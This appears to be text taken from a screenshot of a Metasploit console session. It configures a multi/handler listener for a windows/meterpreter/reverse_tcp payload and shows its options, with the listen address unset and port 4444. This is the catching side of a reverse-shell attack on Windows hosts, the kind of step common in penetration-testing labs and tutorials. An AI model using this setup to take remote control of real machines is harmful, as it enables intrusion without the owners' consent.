 msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST                      yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target